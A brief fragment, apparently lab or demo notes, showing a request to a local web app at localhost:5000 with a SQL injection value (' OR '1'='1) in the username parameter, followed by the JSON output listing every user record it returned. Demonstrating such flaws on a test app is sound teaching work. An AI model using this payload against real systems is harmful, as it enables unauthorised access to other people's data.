 localhost:5000/user?username=%27OR%271%27=%271
Dar formato al texto
[
  {
    "fullname": "Alice Example",
    "id": 1,
    "username": "alice"
  },
  {
    "fullname": "Bob Example",
    "id": 2,
    "username": "bob"
  }
]